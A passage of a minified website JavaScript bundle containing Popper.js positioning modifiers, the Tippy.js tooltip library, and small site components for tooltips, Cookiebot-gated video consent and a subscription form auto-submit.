i&&l.forEach((function(e){e.addEventListener("scroll",n.update,So)})),a&&c.addEventListener("resize",n.update,So),function(){i&&l.forEach((function(e){e.removeEventListener("scroll",n.update,So)})),a&&c.removeEventListener("resize",n.update,So)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Do({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,s=void 0===i||i,a=n.roundOffsets,c=void 0===a||a,l={placement:Eo(t.placement),variation:ko(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Lo(Object.assign({},l,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:c})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Lo(Object.assign({},l,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Ao,jo,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,s=n.altAxis,a=void 0===s||s,c=n.fallbackPlacements,l=n.padding,u=n.boundary,d=n.rootBoundary,h=n.altBoundary,f=n.flipVariations,p=void 0===f||f,g=n.allowedAutoPlacements,m=t.options.placement,v=Eo(m),y=c||(v===m||!p?[No(m)]:function(e){if(Eo(e)===lo)return[];var t=No(e);return[Mo(e),t,Mo(t)]}(m)),b=[m].concat(y).reduce((function(e,n){return e.concat(Eo(n)===lo?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,c=n.allowedAutoPlacements,l=void 0===c?vo:c,u=ko(r),d=u?a?mo:mo.filter((function(e){return ko(e)===u})):uo,h=d.filter((function(e){return l.indexOf(e)>=0}));0===h.length&&(h=d);var f=h.reduce((function(t,n){return t[n]=Fo(e,{placement:n,boundary:o,rootBoundary:i,padding:s})[Eo(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:u,rootBoundary:d,padding:l,flipVariations:p,allowedAutoPlacements:g}):n)}),[]),w=t.rects.reference,x=t.rects.popper,_=new Map,S=!0,E=b[0],k=0;k<b.length;k++){var C=b[k],D=Eo(C),T=ko(C)===ho,L=[io,so].indexOf(D)>=0,A=L?"width":"height",j=Fo(t,{placement:C,boundary:u,rootBoundary:d,altBoundary:h,padding:l}),O=L?T?ao:co:T?so:io;w[A]>x[A]&&(O=No(O));var N=No(O),I=[];if(i&&I.push(j[D]<=0),a&&I.push(j[O]<=0,j[N]<=0),I.every((function(e){return e}))){E=C,S=!1;break}_.set(C,I)}if(S)for(var M=function(e){var t=b.find((function(t){var n=_.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return E=t,"break"},q=p?3:1;q>0;q--){if("break"===M(q))break}t.placement!==E&&(t.modifiersData[r]._skip=!0,t.placement=E,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Vo,Uo,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Fo(t,{elementContext:"reference"}),a=Fo(t,{altBoundary:!0}),c=zo(s,r),l=zo(a,o,i),u=Yo(c),d=Yo(l);t.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:l,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}}]}),Xo="tippy-content",Jo="tippy-backdrop",Qo="tippy-arrow",Go="tippy-svg-arrow",Zo={passive:!0,capture:!0},ei=function(){return document.body};function ti(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function ni(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function ri(e,t){return"function"==typeof e?e.apply(void 0,t):e}function oi(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout((function(){e(r)}),t)};var n}function ii(e){return[].concat(e)}function si(e,t){-1===e.indexOf(t)&&e.push(t)}function ai(e){return e.split("-")[0]}function ci(e){return[].slice.call(e)}function li(e){return Object.keys(e).reduce((function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t}),{})}function ui(){return document.createElement("div")}function di(e){return["Element","Fragment"].some((function(t){return ni(e,t)}))}function hi(e){return ni(e,"MouseEvent")}function fi(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function pi(e){return di(e)?[e]:function(e){return ni(e,"NodeList")}(e)?ci(e):Array.isArray(e)?e:ci(document.querySelectorAll(e))}function gi(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function mi(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function vi(e){var t,n=ii(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function yi(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[r](t,n)}))}function bi(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var wi={isTouch:!1},xi=0;function _i(){wi.isTouch||(wi.isTouch=!0,window.performance&&document.addEventListener("mousemove",Si))}function Si(){var e=performance.now();e-xi<20&&(wi.isTouch=!1,document.removeEventListener("mousemove",Si)),xi=e}function Ei(){var e=document.activeElement;if(fi(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var ki=!!("undefined"!=typeof window&&"undefined"!=typeof document)&&!!window.msCrypto;var Ci={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Di=Object.assign({appendTo:ei,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Ci,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Ti=Object.keys(Di);function Li(e){var t=(e.plugins||[]).reduce((function(t,n){var r,o=n.name,i=n.defaultValue;o&&(t[o]=void 0!==e[o]?e[o]:null!=(r=Di[o])?r:i);return t}),{});return Object.assign({},e,t)}function Ai(e,t){var n=Object.assign({},t,{content:ri(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(Li(Object.assign({},Di,{plugins:t}))):Ti).reduce((function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},Di.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function ji(e,t){e.innerHTML=t}function Oi(e){var t=ui();return!0===e?t.className=Qo:(t.className=Go,di(e)?t.appendChild(e):ji(t,e)),t}function Ni(e,t){di(t.content)?(ji(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?ji(e,t.content):e.textContent=t.content)}function Ii(e){var t=e.firstElementChild,n=ci(t.children);return{box:t,content:n.find((function(e){return e.classList.contains(Xo)})),arrow:n.find((function(e){return e.classList.contains(Qo)||e.classList.contains(Go)})),backdrop:n.find((function(e){return e.classList.contains(Jo)}))}}function Mi(e){var t=ui(),n=ui();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=ui();function o(n,r){var o=Ii(t),i=o.box,s=o.content,a=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||Ni(s,e.props),r.arrow?a?n.arrow!==r.arrow&&(i.removeChild(a),i.appendChild(Oi(r.arrow))):i.appendChild(Oi(r.arrow)):a&&i.removeChild(a)}return r.className=Xo,r.setAttribute("data-state","hidden"),Ni(r,e.props),t.appendChild(n),n.appendChild(r),o(e.props,e.props),{popper:t,onUpdate:o}}Mi.$$tippy=!0;var qi=1,Pi=[],Hi=[];function Ri(e,t){var n,r,o,i,s,a,c,l,u=Ai(e,Object.assign({},Di,Li(li(t)))),d=!1,h=!1,f=!1,p=!1,g=[],m=oi(Y,u.interactiveDebounce),v=qi++,y=(l=u.plugins).filter((function(e,t){return l.indexOf(e)===t})),b={id:v,reference:e,popper:ui(),popperInstance:null,props:u,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:y,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(o)},setProps:function(t){0;if(b.state.isDestroyed)return;N("onBeforeUpdate",[b,t]),U();var n=b.props,r=Ai(e,Object.assign({},n,li(t),{ignoreAttributes:!0}));b.props=r,V(),n.interactiveDebounce!==r.interactiveDebounce&&(q(),m=oi(Y,r.interactiveDebounce));n.triggerTarget&&!r.triggerTarget?ii(n.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):r.triggerTarget&&e.removeAttribute("aria-expanded");M(),O(),_&&_(n,r);b.popperInstance&&(Q(),Z().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})));N("onAfterUpdate",[b,t])},setContent:function(e){b.setProps({content:e})},show:function(){0;var e=b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=wi.isTouch&&!b.props.touch,o=ti(b.props.duration,0,Di.duration);if(e||t||n||r)return;if(T().hasAttribute("disabled"))return;if(N("onShow",[b],!1),!1===b.props.onShow(b))return;b.state.isVisible=!0,D()&&(x.style.visibility="visible");O(),$(),b.state.isMounted||(x.style.transition="none");if(D()){var i=A();gi([i.box,i.content],0)}a=function(){var e;if(b.state.isVisible&&!p){if(p=!0,x.offsetHeight,x.style.transition=b.props.moveTransition,D()&&b.props.animation){var t=A(),n=t.box,r=t.content;gi([n,r],o),mi([n,r],"visible")}I(),M(),si(Hi,b),null==(e=b.popperInstance)||e.forceUpdate(),N("onMount",[b]),b.props.animation&&D()&&function(e,t){F(e,t)}(o,(function(){b.state.isShown=!0,N("onShown",[b])}))}},function(){var e,t=b.props.appendTo,n=T();e=b.props.interactive&&t===ei||"parent"===t?n.parentNode:ri(t,[n]);e.contains(x)||e.appendChild(x);b.state.isMounted=!0,Q(),!1}()},hide:function(){0;var e=!b.state.isVisible,t=b.state.isDestroyed,n=!b.state.isEnabled,r=ti(b.props.duration,1,Di.duration);if(e||t||n)return;if(N("onHide",[b],!1),!1===b.props.onHide(b))return;b.state.isVisible=!1,b.state.isShown=!1,p=!1,d=!1,D()&&(x.style.visibility="hidden");if(q(),W(),O(!0),D()){var o=A(),i=o.box,s=o.content;b.props.animation&&(gi([i,s],r),mi([i,s],"hidden"))}I(),M(),b.props.animation?D()&&function(e,t){F(e,(function(){!b.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()}))}(r,b.unmount):b.unmount()},hideWithInteractivity:function(e){0;L().addEventListener("mousemove",m),si(Pi,m),m(e)},enable:function(){b.state.isEnabled=!0},disable:function(){b.hide(),b.state.isEnabled=!1},unmount:function(){0;b.state.isVisible&&b.hide();if(!b.state.isMounted)return;G(),Z().forEach((function(e){e._tippy.unmount()})),x.parentNode&&x.parentNode.removeChild(x);Hi=Hi.filter((function(e){return e!==b})),b.state.isMounted=!1,N("onHidden",[b])},destroy:function(){0;if(b.state.isDestroyed)return;b.clearDelayTimeouts(),b.unmount(),U(),delete e._tippy,b.state.isDestroyed=!0,N("onDestroy",[b])}};if(!u.render)return b;var w=u.render(b),x=w.popper,_=w.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+b.id,b.popper=x,e._tippy=b,x._tippy=b;var S=y.map((function(e){return e.fn(b)})),E=e.hasAttribute("aria-expanded");return V(),M(),O(),N("onCreate",[b]),u.showOnCreate&&ee(),x.addEventListener("mouseenter",(function(){b.props.interactive&&b.state.isVisible&&b.clearDelayTimeouts()})),x.addEventListener("mouseleave",(function(){b.props.interactive&&b.props.trigger.indexOf("mouseenter")>=0&&L().addEventListener("mousemove",m)})),b;function k(){var e=b.props.touch;return Array.isArray(e)?e:[e,0]}function C(){return"hold"===k()[0]}function D(){var e;return!(null==(e=b.props.render)||!e.$$tippy)}function T(){return c||e}function L(){var e=T().parentNode;return e?vi(e):document}function A(){return Ii(x)}function j(e){return b.state.isMounted&&!b.state.isVisible||wi.isTouch||i&&"focus"===i.type?0:ti(b.props.delay,e?0:1,Di.delay)}function O(e){void 0===e&&(e=!1),x.style.pointerEvents=b.props.interactive&&!e?"":"none",x.style.zIndex=""+b.props.zIndex}function N(e,t,n){var r;(void 0===n&&(n=!0),S.forEach((function(n){n[e]&&n[e].apply(n,t)})),n)&&(r=b.props)[e].apply(r,t)}function I(){var t=b.props.aria;if(t.content){var n="aria-"+t.content,r=x.id;ii(b.props.triggerTarget||e).forEach((function(e){var t=e.getAttribute(n);if(b.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var o=t&&t.replace(r,"").trim();o?e.setAttribute(n,o):e.removeAttribute(n)}}))}}function M(){!E&&b.props.aria.expanded&&ii(b.props.triggerTarget||e).forEach((function(e){b.props.interactive?e.setAttribute("aria-expanded",b.state.isVisible&&e===T()?"true":"false"):e.removeAttribute("aria-expanded")}))}function q(){L().removeEventListener("mousemove",m),Pi=Pi.filter((function(e){return e!==m}))}function P(t){if(!wi.isTouch||!f&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!b.props.interactive||!bi(x,n)){if(ii(b.props.triggerTarget||e).some((function(e){return bi(e,n)}))){if(wi.isTouch)return;if(b.state.isVisible&&b.props.trigger.indexOf("click")>=0)return}else N("onClickOutside",[b,t]);!0===b.props.hideOnClick&&(b.clearDelayTimeouts(),b.hide(),h=!0,setTimeout((function(){h=!1})),b.state.isMounted||W())}}}function H(){f=!0}function R(){f=!1}function $(){var e=L();e.addEventListener("mousedown",P,!0),e.addEventListener("touchend",P,Zo),e.addEventListener("touchstart",R,Zo),e.addEventListener("touchmove",H,Zo)}function W(){var e=L();e.removeEventListener("mousedown",P,!0),e.removeEventListener("touchend",P,Zo),e.removeEventListener("touchstart",R,Zo),e.removeEventListener("touchmove",H,Zo)}function F(e,t){var n=A().box;function r(e){e.target===n&&(yi(n,"remove",r),t())}if(0===e)return t();yi(n,"remove",s),yi(n,"add",r),s=r}function B(t,n,r){void 0===r&&(r=!1),ii(b.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,n,r),g.push({node:e,eventType:t,handler:n,options:r})}))}function V(){var e;C()&&(B("touchstart",z,{passive:!0}),B("touchend",K,{passive:!0})),(e=b.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(B(e,z),e){case"mouseenter":B("mouseleave",K);break;case"focus":B(ki?"focusout":"blur",X);break;case"focusin":B("focusout",X)}}))}function U(){g.forEach((function(e){var t=e.node,n=e.eventType,r=e.handler,o=e.options;t.removeEventListener(n,r,o)})),g=[]}function z(e){var t,n=!1;if(b.state.isEnabled&&!J(e)&&!h){var r="focus"===(null==(t=i)?void 0:t.type);i=e,c=e.currentTarget,M(),!b.state.isVisible&&hi(e)&&Pi.forEach((function(t){return t(e)})),"click"===e.type&&(b.props.trigger.indexOf("mouseenter")<0||d)&&!1!==b.props.hideOnClick&&b.state.isVisible?n=!0:ee(e),"click"===e.type&&(d=!n),n&&!r&&te(e)}}function Y(e){var t=e.target,n=T().contains(t)||x.contains(t);if("mousemove"!==e.type||!n){var r=Z().concat(x).map((function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:u}:null})).filter(Boolean);(function(e,t){var n=t.clientX,r=t.clientY;return e.every((function(e){var t=e.popperRect,o=e.popperState,i=e.props.interactiveBorder,s=ai(o.placement),a=o.modifiersData.offset;if(!a)return!0;var c="bottom"===s?a.top.y:0,l="top"===s?a.bottom.y:0,u="right"===s?a.left.x:0,d="left"===s?a.right.x:0,h=t.top-r+c>i,f=r-t.bottom-l>i,p=t.left-n+u>i,g=n-t.right-d>i;return h||f||p||g}))})(r,e)&&(q(),te(e))}}function K(e){J(e)||b.props.trigger.indexOf("click")>=0&&d||(b.props.interactive?b.hideWithInteractivity(e):te(e))}function X(e){b.props.trigger.indexOf("focusin")<0&&e.target!==T()||b.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function J(e){return!!wi.isTouch&&C()!==e.type.indexOf("touch")>=0}function Q(){G();var t=b.props,n=t.popperOptions,r=t.placement,o=t.offset,i=t.getReferenceClientRect,s=t.moveTransition,c=D()?Ii(x).arrow:null,l=i?{getBoundingClientRect:i,contextElement:i.contextElement||T()}:e,u={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(D()){var n=A().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)})),t.attributes.popper={}}}},d=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},u];D()&&c&&d.push({name:"arrow",options:{element:c,padding:3}}),d.push.apply(d,(null==n?void 0:n.modifiers)||[]),b.popperInstance=Ko(l,x,Object.assign({},n,{placement:r,onFirstUpdate:a,modifiers:d}))}function G(){b.popperInstance&&(b.popperInstance.destroy(),b.popperInstance=null)}function Z(){return ci(x.querySelectorAll("[data-tippy-root]"))}function ee(e){b.clearDelayTimeouts(),e&&N("onTrigger",[b,e]),$();var t=j(!0),r=k(),o=r[0],i=r[1];wi.isTouch&&"hold"===o&&i&&(t=i),t?n=setTimeout((function(){b.show()}),t):b.show()}function te(e){if(b.clearDelayTimeouts(),N("onUntrigger",[b,e]),b.state.isVisible){if(!(b.props.trigger.indexOf("mouseenter")>=0&&b.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&d)){var t=j(!1);t?r=setTimeout((function(){b.state.isVisible&&b.hide()}),t):o=requestAnimationFrame((function(){b.hide()}))}}else W()}}function $i(e,t){void 0===t&&(t={});var n=Di.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",_i,Zo),window.addEventListener("blur",Ei);var r=Object.assign({},t,{plugins:n}),o=pi(e).reduce((function(e,t){var n=t&&Ri(t,r);return n&&e.push(n),e}),[]);return di(e)?o[0]:o}$i.defaultProps=Di,$i.setDefaultProps=function(e){Object.keys(e).forEach((function(t){Di[t]=e[t]}))},$i.currentInput=wi;Object.assign({},Ao,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});$i.setDefaultProps({render:Mi});const Wi=$i,Fi=()=>{const e=document.querySelectorAll("[data-tippy-content]"),t=[];document.addEventListener("removeEvents",(function(){t.forEach(((e,t,n)=>{e.destroy(),n.splice(t,1)}))})),e.forEach((e=>{const n=Wi(e);t.push(n)}))},Bi=()=>{const e=document.querySelectorAll(".no-hoverevents .js-video"),t=document.querySelectorAll(".js-video");function n(e){this.classList.toggle("is-clicked")}function r(){Cookiebot.renew()}e.length&&e.forEach((e=>{e.addEventListener("click",n)})),"undefined"!=typeof Cookiebot&&(t.forEach((e=>{Cookiebot.consent&&Cookiebot.consent.marketing&&e.classList.add("has-consent");const t=e.querySelector(".js-cookie-consent");t&&t.addEventListener("click",r)})),window.addEventListener("CookiebotOnAccept",(()=>{t.forEach((e=>{Cookiebot.consent&&Cookiebot.consent.marketing&&e.classList.add("has-consent")}))})))},Vi=()=>{const e=document.querySelector(".js-form-autosubmit");if(!e)return;const t=new URL(window.location);if(t.searchParams.has("PendingSubscribeToken")){t.searchParams.delete("PendingSubscribeToken"),window.history.replaceState({},"",t);e.querySelector('button[type="submit"]').click()}},Ui=[l,g,s,u,r,h,w,E,e,v,x,m,S,b,C],zi=[t,o,i,a,f,p,_,y,k,d,c].concat(Ui);window.App={run(){const e=document;document.dispatchEvent(new Event("removeEvents")),zi.forEach((t=>t.init(e))),document.addEventListener("contentload",(t=>{const n=t.target||e;document.dispatchEvent(new Event("removeEvents")),Ui.forEach((e=>e.init(n)))}))},initComponent:e=>e.init()}})()})();